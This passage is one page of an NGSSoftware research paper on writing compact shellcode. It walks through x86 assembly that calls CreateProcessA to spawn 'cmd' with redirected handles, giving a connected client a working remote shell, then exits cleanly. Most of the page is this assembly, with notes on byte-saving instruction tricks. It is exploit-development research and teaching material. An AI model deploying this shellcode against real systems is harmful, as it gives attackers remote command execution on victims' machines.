Writing Small Shellcode
    stosd                            ; same for stderr (optional)
We then simply need to push the relevant parameters and call CreateProcess. This doesn’t really require much explanation, save to note some nice shortcuts. Knowing our stack is empty, we use the one-byte instruction “pop eax” to obtain a null register, rather than the two-byte “xor eax, eax”. We use the one-byte “push esp” to push a “true” value, rather than the two-byte “push 1”. And because the required PROCESSINFORMATION structure is an [out] parameter, and our stack will soon be toast, we use the stack for this as well, overlapped with our STARTUPINFO structure, which is an [in] parameter.
    pop eax                          ; set eax = 0 (STARTUPINFO now at esp + 4)
    push esp                         ; use stack as PROCESSINFORMATION
                                     ; structure (STARTUPINFO now back to esp)
    push esp                         ; STARTUPINFO structure
    push eax                         ; lpCurrentDirectory = NULL
    push eax                         ; lpEnvironment = NULL
    push eax                         ; dwCreationFlags = NULL
    push esp                         ; bInheritHandles = true
    push eax                         ; lpThreadAttributes = NULL
    push eax                         ; lpProcessAttributes = NULL
    push esi                         ; lpCommandLine = "cmd"
    push eax                         ; lpApplicationName = NULL
    call [esi - 0x1c]                ; CreateProcessA
Our client now has a working shell, and our only remaining task is for our shellcode to exit cleanly.
    call [esi - 0x18]                ; ExitProcess
NGSSoftware Insight Security Research
Page 11 of 15
http://www.ngssoftware.com